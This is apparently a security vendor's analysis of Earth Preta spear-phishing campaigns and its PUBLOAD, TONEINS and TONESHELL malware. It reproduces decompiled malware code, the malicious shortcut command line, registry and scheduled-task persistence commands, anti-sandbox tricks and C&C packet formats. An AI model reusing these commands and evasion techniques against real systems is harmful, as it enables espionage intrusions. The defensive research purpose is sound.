

Earth Preta Spear-Phishing Governments Worldwide

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We have been monitoring a wave of spear-phishing attacks targeting the government, academic, foundations, and research sectors around the world. Based on the lure documents we observed in the wild, this is a large-scale cyberespionage campaign that began around March. After months of tracking, the seemingly wide outbreak of targeted attacks includes but not limited to Myanmar, Australia, the Philippines, Japan and Taiwan. We analyzed the malware families used in this campaign and attributed the incidents to a notorious advanced persistent threat (APT) group called Earth Preta (also known as Mustang Panda and Bronze President).

In our observation of the campaigns, we noted that, Earth Preta abused fake Google accounts to distribute the malware via spear-phishing emails, initially stored in an archive file (such as rar/zip/jar) and distributed through Google Drive links. Users are then lured into downloading and triggering the malware to execute, TONEINS, TONESHELL, and PUBLOAD. PUBLOAD has been [previously reported](#), but we add new technical insights in this entry that tie it to TONEINS and TONESHELL, newly discovered malware families used by the group for its campaigns.

In addition, the actors leverage different techniques for evading detection and analysis, like code obfuscation and custom exception handlers. We also found that the senders of the spear-phishing emails and the owners of Google Drive links are the same. Based on the sample documents that were used for luring the victims, we also believe that the attackers were able to conduct research and, potentially, prior breaches on the target organizations that allowed for familiarity, as indicated in the abbreviation of names from previously compromised accounts.

In this blog entry, we discuss Earth Preta's new campaign and its tactics, techniques, and procedures (TTPs), including new installers and backdoors. Last, we share how security practitioners can track malware threats similar to those that we have identified.

Initial compromise and targets

Based on our monitoring of this threat, the decoy documents are written in Burmese, and the contents are "ပြန် ဝဲ လျှောက် ကိစ္စ" ("Internal-only"). Most of the topics in the documents are controversial issues between countries and contain words like "Secret" or "Confidential." These could indicate that the attackers are targeting Myanmar government entities as their first entry point. This could also mean that the attackers have already compromised specific political entities prior to the attack, something that Talos Intelligence had also previously noted.

The attackers use the stolen documents as decoys to trick the targeted organizations working with Myanmar government offices into downloading and executing the malicious files. The victimology covers a broad range of organizations and verticals worldwide, with a higher concentration in the Asia Pacific region. Apart from the government offices with collaborative work in Myanmar, subsequent victims included the education and research industries, among others. In addition to decoy topics covering ongoing international events concerning specific organizations, the attackers also lure individuals with subject headings pertaining to pornographic materials.



Figure 2. Distribution of Earth Preta's targeted industries




Figure 3. Earth Preta attack campaign routine from March to October 2022

Earth Preta uses spear-phishing emails as its first step for intrusion. As aforementioned, some of the emails' subjects and contents discuss geopolitical topics, while others might contain sensational subjects. We observed that all the emails we analyzed had the Google Drive links embedded in them, which points to how users might be tricked into downloading the malicious archives. The file types of the archives include compressed files such as .rar, .zip, and .jar, to name a few. Upon accessing the links, we learned that the archives contain the malware TONEINS, TONESHELL, and PUBLOAD malware families.




Figure 4. Email document sample of meeting minutes, likely stolen from a prior compromise

Spear-phishing emails

We analyzed the contents of the emails and observed that a Google Drive link is used as a lure for victims. The email's subject might be empty or might have the same name as the malicious archive. Rather than add the

There are also other decoy documents with diverse content themes, including regional affairs and pornography. However, when the victim opens the fake document file in this folder, no corresponding content appears.

Arrival vectors

We observed at least three types of arrival vectors as the intrusions' entry points, including over 30 lure archives around the world distributed via Google Drive links, Dropbox links, or other IP addresses hosting the files. In most of the archives we collected, there are legitimate executables, as well as the sideloaded DLL. The names of the archives and the decoy documents vary in each case. In the following sections, we take some of them as examples and share the TTPs of each.

Type A: DLL sideloading

In this case, there are three files in the archive: "~," *Increasingly confident US is baiting China.exe*, and *libcef.dll*. Notably, the names of the lure documents and executables can be different, as detailed in the next sections.

Filename	Detection	Description
220509 - (Cabinet Meeting 2022).zip	~	Lure document
	<i>Increasingly confident US is baiting China.exe</i>	Legitimate executable for DLL sideloading
	<i>libcef.dll</i>	Trojan.Win32.PUBLOAD

Table 1. Files in the archive of Type A

ထိုင်ဝမ်ကိစ္စတွင် အမေရိကန်ဘက်မှ အဘယ့်ကြောင့် တရုတ်အပေါ် ရန်စနိုးဆွပေးခြင်း များ ပိုမိုမြင့်တင်လုပ်နေရသနည်း သတင်းဆောင်းပါးအား တင်ပြခြင်း

၂၆၄၂၀၂၂ ရက်နေ့၊ ဟောင်ကောင် အခြေစိုက် South China Morning Post ဖော်ပြ သတင်းတွင် ထိုင်ဝမ်ကိစ္စတွင် အမေရိကန်ဘက်မှ အဘယ့်ကြောင့် တရုတ်အပေါ် ရန်စနိုးဆွပေးခြင်း များ ပိုမိုမြင့်တင်လုပ်နေရသနည်း “Why an increasingly confident US is baiting Beijing over Taiwan” ဆိုသည့် သတင်းအား ရေးသား ဖော်ပြထားကြောင်း တွေ့ရှိရပါသည်။ အဆိုပါ သတင်းဆောင်းပါးတွင် ဖော်ပြပါရှိသည့် အချက်များအား အောက်ပါအတိုင်း ကောက်နုတ် တင်ပြအပ်ပါသည်။


ပြီးခဲ့သည့် ဒီဇင်ဘာလအတွင်း အမေရိကန်ဘက်မှ ထိုင်ဝမ်ကိစ္စအပေါ် တရုတ် ဘက်သို့ ရန်စနိုးဆွမှုများပြုလုပ်လျက်ရှိပြီး၊ စစ်အေးတိုက်ပွဲပုံစံဖြစ်ပေါ်စေရန်၊ ပြင်း ထန်သည့် ပိတ်ဆို့မှုများ

Why an increasingly confident US is baiting Beijing over Taiwan

- As talk in Washington links Ukraine with Taiwan, a sense of hubris is returning to the US, which now appears confident of not being sucked into a war if China were to seek to reunify Taiwan by force
- Rather, Washington would look to use devastating sanctions while assisting Taipei from afar



[Terry Su](#). 3:30am, 26 Apr, 2022, South China Morning Post, Hong Kong



Back in December, I voiced my fear in a column that some in Washington believed Beijing could be baited into attacking Taiwan, which would allow the United States to dust off its Cold War toolkit and apply comprehensive sanctions and decouple – tactics that secured victory in the US rivalry with the Soviet Union.

That ominous prospect looms large now, it seems. Russia is under just such pressure for its attack on Ukraine and the US Treasury has said the Biden administration is prepared to use all its sanctions tools against China too, if Beijing were to move aggressively towards Taiwan. Talk in Washington is increasingly

were to move aggressively towards Taiwan. Talk in Washington is increasingly linking Ukraine with Taiwan.

Figure 6. An example of a decoy document from the PUBLOAD archives

Inside the archive, the "~" file is a lure document. The executable *Increasingly confident US is baiting China.exe* is a legitimate executable (originally named *adobe_licensing_wf_helper.exe*, which is the Adobe Licensing WF Helper). This executable will sideload the malicious *libcef.dll* and trigger the export function *cef_api_hash*.

When executed for the first time, the executable tries to install the malware by copying the .exe file and moving *libcef.dll* (detected by Trend Micro as Trojan.Win32.PUBLOAD) to <%PUBLIC%> Both .exe and .dll files will be renamed C:\Users\Public\Pictures\adobe_wf.exe and C:\Users\Public\Pictures\libcef.dll, respectively. Additionally, "~" is renamed as 05-09-2022.docx and dropped to the Desktop.




Figure 7. Type A's malicious routine

Type B: Shortcut links

The malicious archive contains three files: *New Word Document.lnk*, *putty.exe*, and *CefBrowser.dll*. In particular, the DLL and executable files are placed in multiple layers of folders named “_”.

Filename	Detection	Description
<i>New Word Document.lnk</i>		Installer
<i>Desktop.rar</i> _____putty.exe		Legitimate executable for DLL sideloading
_____CefBrowser.dll	Backdoor.Win32.TONESHELL	Malicious DLL

Table 2. Files in the archive of Type B

The threat actor utilizes the .lnk file to install the malicious files by decompressing the archive file with WinRAR. The full command line is as follows.

```
%ComSpec% /c "_\_\_\_\_\_\_putty.exe||(forfiles /P %APPDATA%\..\ /S /M Desktop.rar /C "cmd /c (c:\progra~1\winrar\winrar.exe x -inul -o+ @path|c:\progra~2\winrar\winrar.exe x -inul -o+ @path)&&_\_\_\_\_\_putty.exe")"
```

Putty.exe is masquerading as a normal executable; its original file name is AppXUpdate.exe. When it is executed, it sideloads CefBrowser.dll and executes the main routine in its export function, CCefInterface::SubProcessMain. It also abuses schtasks for persistence.




Figure 8. Type B's malicious routine

Type C: Fake file extensions


In this case, *China VS Taiwan.rar* contains several files, including:

Filename	Detection	Description
<i>China VS Taiwan.rar</i>	<i>China VS Taiwan.exe</i>	First-stage legitimate executable for DLL sideloading
	<i>libcef.dll</i>	Trojan.Win32.TONEINS First-stage malware
	<i>~\$20220817.docx</i>	Second-stage legitimate executable for DLL sideloading

~\$20220617(1).docx	Backdoor.Win32.TONESHELL	Second-stage malware
15-8-2022.docx		Decoy document
China VS Taiwan(1).docx		Decoy document

Table 3. Files in the archive of Type C

libcef.dll (detected by Trend Micro as Trojan.Win32.TONEINS) is an installer for the next-stage malware. It copies two files with names starting with "~", in this case, ~\$20220817.docx and ~\$20220617(1).docx to <%USERPROFILE%\Pictures>. Both files have fake file extensions and masquerade as the temporary files generated while opening Microsoft Office software.



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Figure 9. Type C’s malicious routine

Malware

In this campaign, we identified the following malware used, namely PUBLOAD, TONEINS, and TONESHELL.

Trojan.Win32.PUBLOAD

PUBLOAD is a stager that can download the next-stage payload from its command-and-control (C&C) server. This malware was first disclosed by [Cisco Talos](#) in May 2022.

Once the .dll is executed, it first checks if the same process is already running by calling OpenEventA. According to the tweet posted by [Barberousse](#), some noteworthy event names are identified as usernames of other cybersecurity researchers on Twitter, such as "[moto_sato](#)", "[xaacrazyman_armyCIAx](#)," and "[JohnHammondTeam](#)." It is important to note that these researchers have nothing to do with PUBLOAD but were simply and intentionally mentioned by the threat actors in the binaries.

```
void cef_api_hash()
{
    clock_t v0; // esi

    _mkdir("C:\\Users\\Public\\Libraries\\Graphics");
    GetModuleFileNameW(0, Str, 0x104u);
    wcsrchr(Str, 0x5Cu)[1] = 0;
    SetCurrentDirectoryW(Str);
    if ( OpenEventA(0x1F0003u, 0, "moto_sato") )
        ExitProcess(0);
    CreateEventA(0, 0, 0, "moto_sato");
    CreateGraphicsResources__Close();
    sub_1000CD20();
    CreateGraphicsResources__Min();
    v0 = clock();
    while ( clock() - v0 < 17000 )
        ;
    CreateGraphicsResources__Stop();
}
```

Figure 10. An example of the special event name in PUBLOAD

Persistence

PUBLOAD creates a directory in <C:\Users\Public\Libraries\> and drops all the malware, including the malicious DLL and the legitimate executable, into the directory. It then tries to establish persistence in one of the following ways:

1. Adding a registry run key

```
cmd.exe /C reg add HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v Graphics /t REG_SZ /d
\\Rundll32.exe SHELL32.DLL,ShellExec_RunDLL
"C:\\Users\\Public\\Libraries\\Graphics\\AdobeLicensing.exe\"" /f
```

2. Creating a schedule task

```
schtasks.exe /F /Create /TN Microsoft_Licensing /sc minute /MO 1 /TR
C:\\Users\\Public\\Libraries\\Graphics\\AdobeLicensing.exe
```

Anti-Antivirus: API with callback

PUBLOAD malware decrypts the shellcode in AES algorithm in memory. The shellcode is invoked by creating a thread or using different APIs. The APIs can accept an argument of a callback function, working as an alternative to trigger the shellcode. We observed several leveraged APIs including GrayStringW, EnumDateFormatsA, and LineDDA, and can be considered as a technique to bypass antivirus monitoring and detection.

```

void __cdecl StopTask()
{
    void *v0; // ebx
    SIZE_T v1; // edi
    BOOL (__stdcall *v2)(LPSTR); // eax
    BOOL (__stdcall *v3)(LPSTR); // esi
    void *v4; // esi
    SIZE_T dwSize; // [esp+8h] [ebp-8h] BYREF
    void *Src; // [esp+Ch] [ebp-4h] BYREF

    sub_10008B20();
    Src = 0;
    dwSize = 0;
    sub_100076C0(&Src, &dwSize); // construct payload
    v0 = Src;
    if ( Src )
    {
        v1 = dwSize;
        if ( dwSize )
        {
            dword_10017EFC = dwSize;
            v2 = (BOOL (__stdcall *) (LPSTR))VirtualAlloc(0, dwSize, 0x1000u, 0x40u);
            v3 = v2;
            if ( v2 )
            {
                memcpy(v2, v0, v1);
                EnumDateFormatsA(v3, 0, 0); // callback function
                v4 = (void *)dwSize;
                if ( dwSize )
                {
                    operator delete[](v0);
                    WaitForSingleObject(v4, 0xFFFFFFFF);
                    ExitProcess(0);
                }
            }
        }
        ExitProcess(0);
    }
}
}
}

```

Figure 11. An example of shellcode callback in PUBLOAD

```

BOOL EnumDateFormatsA(
    [in] DATEFMT_ENUMPROCA lpDateFmtEnumProc, //Pointer to an application-defined callback function.
    [in] LCID Locale,
    [in] DWORD dwFlags
);

BOOL GrayStringW(
    [in] HDC hDC,
    [in] HBRUSH hBrush,
    [in] GRAYSTRINGPROC lpOutputFunc, //A pointer to the application-defined function that will
    //draw the string, or, if TextOut is to be used to draw the
    //string, it is a NULL pointer.
    [in] LPARAM lpData,
    [in] int nCount,
    [in] int X,
    [in] int Y,
    [in] int nWidth,
    [in] int nHeight
);

BOOL LineDDA(
    [in] int xStart,
    [in] int yStart,
    [in] int xEnd,
    [in] int yEnd,
    [in] LINEDDAPROC lpProc, //Pointer to an application-defined callback function.
    [in] LPARAM data
);

```

Figure 12. APIs that accept a callback function

C&C protocol

The decrypted PUBLOAD shellcode collects the computer name and the username as the payload of the first beacon. The payload will then be encrypted with the predefined RC4 (Rivest Cipher 4) key. As of this writing, all the stagers we have seen so far share the same key.

After the encryption, the stager uses a specific byte sequence as its packet's header. It prepends the magic bytes "17 03 03" and the payload size before the encrypted data.




Figure 13. The RC4 key used (top) and the packet body in PUBLOAD malware (bottom)

Name	Offset	Size	Description
magic	0x0	0X3	17 03 03
size	0x3	0x2	Payload size
payload	0x5	[size]	Payload

Table 4. Request packet format in PUBLOAD

The stager also checks if the response packet has the same magic header, "17 03 03". If so, the downloaded payload in memory will be treated as a piece of shellcode and will be executed directly.

Noteworthy debug strings

In early 2022, we found some samples of PUBLOAD embedded with debug strings. They are used to distract analysts from the main infection routines.

```
1 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
2 {
3     if ( fdwReason != 1 )
4         return 1;
5     CreateDirectoryA("C:\\Users\\Public\\Libraries\\CiscoTVHModule", 0);
6     GetModuleFileNameW(0, Str, 0x104u);
7     wcsrchr(Str, 0x5Cu)[1] = 0;
8     SetCurrentDirectoryW(Str);
9     OutputDebugStringW(L"au ua and rus iiss Mustttang Pannndd YES");
0     Game_Explorer_UninstallW_0();
1     Game_Explorer_UninstallW_0();
2     Jmp_jnz_Print_iNT_ADD_SUB_XJN_SMK();
3     return 1;
4 }
```

Figure 14. The distracting debug strings in PUBLOAD

After US House Speaker Nancy Pelosi’s visit to Taiwan in August, we found an archive file named “裴洛西訪台後民意匯總.rar” (translated as “The public opinion summary of Pelosi’s visit to Taiwan”) in Traditional Chinese, but we could only get one of the malicious DLLs inside the archive file. Since the topic indicated in the file name itself is considered a controversial topic, it appears potentially catchy to the targeted recipient. The DLL turned out to be a PUBLOAD stager with several output debug strings.

```
1 int Close_Property_Free()
2 {
3     int result; // eax
4     DWORD v1; // ebx
5     void *v2; // edi
6     void *v3; // ebx
7     HANDLE v4; // esi
8     size_t v5; // [esp-8h] [ebp-18h]
9     DWORD ThreadId; // [esp+8h] [ebp-8h] BYREF
10    void *Src; // [esp+Ch] [ebp-4h] BYREF
11
12    OutputDebugStringW(L"I-le-HeliosTeam");
13    Src = 0;
14    ThreadId = 0;
15    OutputDebugStringW(L"I work at 360");
16    OutputDebugStringW(L"Print-HeliosTeam");
17    result = sub_10009FF0(&Src, &ThreadId);
18    if ( !Src )
19        return result;
20    v1 = ThreadId;
21    if ( !ThreadId )
22        return result;
23    OutputDebugStringW(L"Print");
24    dwSize = v1;
25    OutputDebugStringW(L"I-le-HeliosTeam");
26    OutputDebugStringW(L"Print-HeliosTeam");
27    OutputDebugStringW(L"Print-HeliosTeam");
28    v2 = VirtualAlloc(0, dwSize, 0x1000u, 0x40u);
29    if ( v2 )
30    {
31        OutputDebugStringW(L"Print");
32        v5 = v1;
33        v3 = Src;
34        memcpy(v2, Src, v5);
35        OutputDebugStringW(L"I work at 360");
36        OutputDebugStringW(L"I-le-HeliosTeam");
37        OutputDebugStringW(L"Print-HeliosTeam");

```

```
void __cdecl Main_Exit1()
{
    OutputDebugStringA("i love Nancy Pelosi");
    OutputDebugStringA("Nancy Pelosi i love");
    OutputDebugStringA("fuck u CN");
}

```

```
void __cdecl __noreturn Main_Exit()
{
    OutputDebugStringA("i love america");
    ExitProcess(0);
}

```



Figure 15. Debug strings in PUBLOAD

Trojan.Win32.TONEINS

Trojan.Win32.TONEINS is the installer for TONESHELL backdoors. The installer drops the TONESHELL malware to the %PUBLIC% folder and establishes the persistence for it. TONEINS malware usually comes in the lure archives, and in most cases, the name of the TONEINS DLL is *libcef.dll*. The malicious routine is triggered via calling its export function *cef_api_hash*.

The TONEINS malware is obfuscated, likely to slow down malware analysis. It contains a lot of junk codes in its control flow and has plenty of useless XOR instructions as though to imply that these are used to decode strings. Upon checking, we found that these obfuscated codes were reused from an [open-source repository](#).

```

717 v227 = (void (__stdcall *)(char *))resolve_api(0, "LoadLibraryA");
718 v267 = "Kernel32.dll";
719 *(_DWORD *)&v266[3] = v264;
720 v268 = v264;
721 v270 = 0;
722 v269 = aKernel32Dll_0[0];
723 v264[0] = aKernel32Dll_0[0] ^ 0xB5;
724 v0 = aKernel32Dll_0[1];
725 v292 = 1;
726 v291 = v0;
727 v264[1] = v0 ^ 0xB6;
728 v1 = aKernel32Dll_0[2];
729 v290 = 2;
730 v289 = v1;
731 v264[2] = v1 ^ 0xB7;
732 v2 = aKernel32Dll_0[3];
733 v288 = 3;
734 v287 = v2;
735 v264[3] = v2 ^ 0xB8;
736 v3 = aKernel32Dll_0[4];
737 v286 = 4;

```

Figure 16. Code obfuscation in TONEINS

The installer establishes the persistence for TONESHELL backdoors by using the following *schtasks* command:

```

schtasks /create /sc minute /mo 2 /tn "ServiceHub.TestWindowStoreHost" /tr
"C:\Users\Public\Pictures\ServiceHub.TestWindowStoreHost.exe" /f

```

Based on our observations, the file names for the dropped TONESHELL malware differ in case, and so do the names of the scheduled tasks. After persistence is established, TONESHELL then copies the legitimate executable and the malicious DLL to the %PUBLIC% folder, wherein both files have names that start with “~” in the lure archive. In this sample, ~\$20220817.docx is a legitimate executable used for DLL sideloading, and ~\$20220617(1).docx is the TONESHELL backdoor DLL to be installed.




Figure 17. Files with fake file extensions

Backdoor.Win32.TONESHELL

The TONESHELL malware is the main backdoor used in this campaign. It is a shellcode loader that loads and decodes the backdoor shellcode with a 32-byte key in memory. In the earlier version of TONESHELL, it has the capabilities from TONEINS malware, including establishing persistence and installing backdoors. However, the more recent version of TONESHELL is a standalone backdoor without any installer capabilities (such as the file *~\$Talk points.docx*). It is also obfuscated in a similar fashion to TONEINS malware, indicating that the actors continue to update the arsenal and separate the tools in order to bypass detection.

Anti-Analysis: Process name check

In order to make sure that the TONESHELL is installed correctly, Backdoor.Win32.TONESHELL first checks if the process path matches the expected one. If so, the malicious code could be triggered by the custom exception handler.

```

v40 = (void (__stdcall *)(_DWORD, char *, int))sub_10006080(0, "GetModuleFileNameA");
v40(0, v59, 250);
v37 = sub_100010D0(v59);
sub_10001080(v56, v59, v37);
xor_decode((char *)&unk_1004B000 + 204833);
if ( !_stricmp(v56, (const char *)&unk_1004B000 + 204833) )// check the current process' name
{
    OutputDebugStringA("                ");
    v55 = 1;
    _CxxThrowException(&v55, (_ThrowInfo *)&_TI1H);
}
v54 = 0;
_CxxThrowException(&v54, (_ThrowInfo *)&_TI1D);// trigger the malicious code in the exception handler

```

Figure 18. Process name check in TONESHELL

Anti-Analysis: Custom exception handler in C++

Interestingly, the adversary hides the actual code flow with the implementation of custom exception handlers. Different exception handlers will be invoked based on the result of the process name check, continuing the malicious routine by triggering the exception with the call *_CxxThrowException*. After it is invoked, the C++ runtime will find the corresponding exception handler from the *ThrowInfo* structure all the way down to the

CatchProc member in the *_msRttiDscr* structure, which contains the real malicious codes. In this sample, the exception handler is located at the offset 0x10005300. This technique not only hides the execution flow but also stops the execution of the analyst's debugger.




Figure 19. Data workflow of exception handling in C++; the CatchProc member in the yellow circle is the malicious exception handler to be invoked

```
.rdata:100493A4 stru_100493A4 HandlerType <0, offset ??_R0M@8, 0, offset loc_100045C0>
.rdata:100493A4 ; DATA XREF: .rdata:stru_10049390f0
.rdata:100493A4 ; float `RTTI Type Descriptor'
.rdata:100493B4 HandlerType <0, offset ??_R0H@8, 0, offset loc_10004600> ; int `RTTI Type Descriptor'
.rdata:100493C4 HandlerType <0, offset ??_R0D@8, 0, offset loc_10005300> ; char `RTTI Type Descriptor'
.rdata:100493D4 align 10h
```

Figure 20. The main malicious routine in the exception handler

Anti-Analysis: ForegroundWindow check

Looking at more recent TONESHELL samples, we noticed that a new anti-sandbox technique is added compared to the earlier versions. The newer versions invoke the GetForegroundWindow API twice and check if there is any window switch. If the environment is a sandbox, both calls will get the same window handle because there is no human interaction involved in most sandboxes, resulting in the foreground window not changing. In addition, as an anti-sandbox and delayed execution technique, the malicious routine can only be triggered if the foreground window has already been switched for the fifth time.

```

GetForegroundWindow = (int (*)(void))sub_10002860(v95, "GetForegroundWindow");
fg_wnd_2 = GetForegroundWindow();
}
if ( fg_wnd_2 && fg_wnd_1 && fg_wnd_1 != fg_wnd_2 )
{
    PostMessageA(hWnd, 0x464u, 0, 0);
    fg_wnd_2 = fg_wnd_1;
}
Sleep(1000u);

```

Figure 21. GetForegroundWindow check in newer TONESHELL samples

```

case 0x464u: // check for the specific window message 0x464
    if ( ++count == 5 )
    {
        mv_wnd_flag = 1; // start the main malicious routine
        dword_10080AA4 = 1;
        dword_10080AA8 = 1;
        if ( !event_handle )
        {
            OutputDebugStringA(". \r\n");
        }
    }
}

```

Figure 22. Malicious routine triggered on the fifth window switch

Shellcode decoding

After the malicious exception handler is triggered, it starts to decode the next-stage TONESHELL shellcode. To decode the shellcode, it first decodes a 32-byte key in XOR operations with 0x7D, and the key will then be used to decode the shellcode body.

Address	Hex	ASCII
00758000	33 34 36 31 65 37 37 37 32 36 32 34 35 32 65 37	3461e777262452e7
00758010	32 31 36 33 31 34 36 34 35 36 37 32 33 35 35 34	2163146456723554
00758020	00 66 BF DA B2 89 3B DF B2 32 36 32 5E 35 58 65	.f;Ù*.;B*262^5Xe
00758030	5D 30 5B 36 59 31 5C 36 34 35 26 5F 22 B3 75 35]0[6Y1\645&_"*u5
00758040	CB 21 36 B1 25 37 BE 72 CE B5 4F C8 CA 46 48 8F	È!6±*7*rİµoÈÈFH.
00758020	00 55 8B EC 83 EC 0C E8 85 00 00 00 6A 00 6A 00	.U.ì.ì.è...j.j.
00758030	6A 02 6A 00 6A 00 68 00 00 00 10 68 10 80 40 00	j.j.j.h...h..@.
00758040	FF 15 00 80 40 00 89 45 FC 83 7D FC FF 74 2D B8	y...@..Eü.}ÿyt-

Figure 23. An example of the 32-byte key (top) and the TONESHELL shellcode before decoding (middle) and after decoding (bottom)

Evolving variants

After our analysis and further threat hunting, we found several variants of TONESHELL shellcode:

First observed	Variant	Protocol	C&C encryption	Supported functions
May 2022	A	Raw TCP	RC4	<ul style="list-style-type: none"> File upload File download File execution Lateral movement

Jul 2022	B	Raw TCP	32-byte XOR	<ul style="list-style-type: none"> • File upload • Lateral movement
Sep 2021	C	HTTP	RC4	<ul style="list-style-type: none"> • File upload • File execution

Table 5. Differences between TONESHELL variants

Variant A

TONESHELL supports up to 10 C&C servers by design, but in all the samples we encountered only one C&C server was used. Before connecting to the C&C server, it generates a victim ID (the variable *unique_id*) with the victim's volume serial and the computer name, or with a randomly generated GUID.

```
memset(&cnc_addr[14], 0, 18);
cnc_list[0] = cnc_addr;
port_list[0] = 80;
port_list[1] = 16;
port_list[2] = 16;
port_list[3] = 16;
port_list[4] = 16;
port_list[5] = 16;
port_list[6] = 16;
port_list[7] = 16;
port_list[8] = 16;
port_list[9] = 16;
v7 = resolve_apis(api_table);
return (int (__stdcall *)(int, char *))start_backdoor(api_table, (char *)cnc_list, 1, port_list, port_count);
```

Figure 24. Finding 10 C&C servers supported in TONESHELL

```
cn_size = 256;
memset((int)computer_name, 0, sizeof(computer_name));
if ( result_handle )
{
    v22->cnc_struct_2->unique_id = vol_sn;
}
else
{
    unique_id = encode_as_dword(guid, 0x20u); // encode a randomly-generated GUID
    v22->cnc_struct_2->unique_id = unique_id;
}
result_handle = 0;
if ( GetComputerNameA && GetComputerNameA(computer_name, &cn_size) )
    result_handle = 1;
if ( result_handle )
{
    cnc_struct_2 = v22->cnc_struct_2;
    result = (CncStruct2 *) (cnc_struct_2->unique_id + encode_as_dword(computer_name, cn_size - 1)); // encode computer name
    v22->cnc_struct_2->unique_id = result;
}
else
{
    result = v22->cnc_struct_2;
    result->unique_id += 100;
}
return result;
```

Figure 25. The algorithm used to generate the victim's ID in TONESHELL variant A

In the first beacon, it collects the following data from the victim's machine and sends them to the C&C server:

1. Current process ID
2. Volume serial

- 3. Username
- 4. Computer name
- 5. Product name
- 6. Operating system bit
- 7. Processes list

TONESHELL communicates over raw TCP, with the request header and the response header starting with the specific magic byte sequence "17 03 03". Based on our research, this magic header is used in all TONESHELL TCP variants and the identified PUBLOAD malware. The payload in the packet will be encrypted in RC4 algorithm. In this variant, its request packet format is as follows:

Name	Offset	Size	Description
magic	0x0	0x3	17 03 03
size	0x3	0x2	Payload size
type	0x5	0x1	Connection type, 0x0 or 0x1
unique_id	0x6	0x4	Victim ID
payload	0x10	[size]	Payload

Table 6. Request packet format in TONESHELL variant A

```

1 bool __thiscall check_resp_magic(_BYTE *buf)
2 {
3     return *buf == 0x17 && buf[1] == 3 && buf[2] == 3;
4 }

```

Figure 26. Packet header check in TONESHELL (all TCP variants and stagers)

The backdoor supports various functions, including file upload, file download, file execution, and lateral movement. We also noticed that its internal strings are self-explanatory. In fact, this malware is named TONESHELL after the typo found in its command "TOnePipeShell". The following table shows all of its commands:

Code	Internal string	Additional description
0x1	-	Reset OnePipeShell & TwoPipeShell
0x7	-	Reset OnePipeShell & TwoPipeShell
0x3	-	Unknown
0x4	-	Change sleep seconds
0x1A	Upload file begin	

0x1B	Upload file begin	
0x1D	Upload file cancel	
0x1C	Upload file Endup	
0x10	Exec file	
0x21	Create TOnePipeShell	OnePipeShell: one-way shell over one named pipe (meant for data exchange on intranet)
0x22	OnePipeShell Close	
0x1E	TwoPipeShell Create	TwoPipeShell: two-way shell over two named pipes (meant for data exchange on intranet)
0x1F	TwoPipeShell Write File	
0x20	TwoPipeShell Close	
0x18	Download	
0x19	CDownUpLoad	
0x21	-	Exit

Table 7. Command codes in TONESHELL variant A

Variant B

TONESHELL variant B is slightly different from variant A wherein the victim ID is generated from the tick count, username, and computer name instead.

```
strcpy(v10, "c:\\");
if ( v12->api_table->GetVolumeInformationA(v10, 0, 0, &v6, 0, 0, 0, 0) )
{
    v2 = gen_random_dword(v12);
    v6 = v12->api_table->GetTickCount() + v2;
}
unique_id = v6;
for ( i = 0; i < strlen(computer_name); ++i )
    unique_id += (char)computer_name[i];
for ( j = 0; j < strlen(user_name); ++j )
    unique_id += user_name[j];
return unique_id;
```

Figure 27. Different algorithm for the victim ID generation in TONESHELL variant B

The backdoor's protocol is also different. The payload in the packet is encoded with a random 32-byte key, and the key differs from packet to packet. The new key is generated whenever a new request is made.

Name	Offset	Size	Description
magic	0x0	0x3	17 03 03
size	0x3	0x2	Payload size
key	0x5	0x20	32-byte XOR key
payload	0x25	[size]	Payload

Table 8. Request packet format in TONESHELL variant B

```

*packet_size = payload_size + 37;
*packet_buffer = (char *)this->api_table->VirtualAlloc(0, *packet_size, 0x3000, 4);
memset(*packet_buffer, 0, *packet_size);
packet = (Packet *)*packet_buffer;
for ( i = 0; i < 32; ++i )
{
    (*packet_buffer)[i + 5] = gen_random_dword(this);
    this->exchange_key[i] = (*packet_buffer)[i + 5];
}
for ( j = 0; j < payload_size; ++j )
    payload[j] ^= this->exchange_key[j % 32];
memcpy(*packet_buffer + 37, payload, payload_size);
make_header((#20 *)packet, payload_size + 32);
return *packet_size;

```

Figure 28. In TONESHELL variant B, the payload will be encoded in XOR operations before a request is made.

The command codes in this variant are as follows:

Code	Internal string	Description
0x9	-	Reset OnePipeShell
0xA	-	Reset OnePipeShell
0x3	-	Unknown
0x4	-	Change sleep seconds
0x4	Upload file begin	
0x5	Upload file write	
0x7	Upload file cancel	
0x6	Upload file Endup	
0x3	Create TOnePipeShell	

Table 9. Command codes in TONESHELL Variant B

Variant C

During our research, we hunted a dumped TONESHELL shellcode from VirusTotal (SHA256: 521662079c1473adb59f2d7134c8c1d76841f2a0f9b9e6e181aa54df25715a09). Our analysis showed it works similar to the two different variants, but the C&C protocol used is HTTP. It seems to be the earlier version of TONESHELL because the sample was uploaded in September 2021, and uses the POST method for the first beacon. The following data is collected from the victim's machine:

1. Memory size
2. Username
3. Computer name
4. Disk size
5. Operating system bit
6. Product name

```
request_body = (char *)allocate_mem(a1->api_table, sys_info_size + 1024, &v6);
memset(request_body, 0, v9);
strcpy((char *)v14, "%s /%s HTTP/1.1\r\n");
v14[9] = 0;
strcpy(method, "POST");
strcpy(endpoint, "index.php");
a1->api_table->wsprintfA(request_body, (char *)v14, method, endpoint);
strcpy((char *)v13, "%sConnection: close\r\n");
v13[11] = 0;
a1->api_table->wsprintfA(request_body, (char *)v13, request_body);
strcpy(v15, "%sGuid: id=%s\r\n");
v16 = 0;
memset(a1->cookie, 0, sizeof(a1->cookie));
convert_decimal(a1->unique_id, a1->cookie, 48);
a1->api_table->wsprintfA(request_body, v15, request_body, a1->cookie);
strcpy(v12, "%sContent-Length: %d\r\n");
*(WORD *)&v12[23] = 0;
a1->api_table->wsprintfA(request_body, v12, request_body, sys_info_size);
strcpy(v11, "%sHost: %s\r\n\r\n");
*(DWORD *)&v11[15] = 0;
a1->api_table->wsprintfA(request_body, v11, request_body, a1->cnc_ip);
v8 = strlen(request_body);
memcpy_0(&request_body[v8], a1->sys_info, sys_info_size);
```

Figure 29. The first HTTP beacon request in TONESHELL Variant C

The victim's ID (specified by the "Guid" header in the first beacon and later used in the "Cookie" header) is also generated from a random GUID. The body is also encrypted in RC4, and the command codes are much like Variant B as follows:

Code	Internal string	Additional description
0x2	-	Reset OnePipeShell
0x7	-	Reset OnePipeShell
0x3	-	Unknown

0x4	-	Change sleep seconds
0x1A	Upload file begin	
0x1B	Upload file write	
0x1D	Upload file cancel	
0x1C	Upload file Endup	
0x10	Exec file	

Table 10. Command codes in TONESHELL variant C

Threat hunting

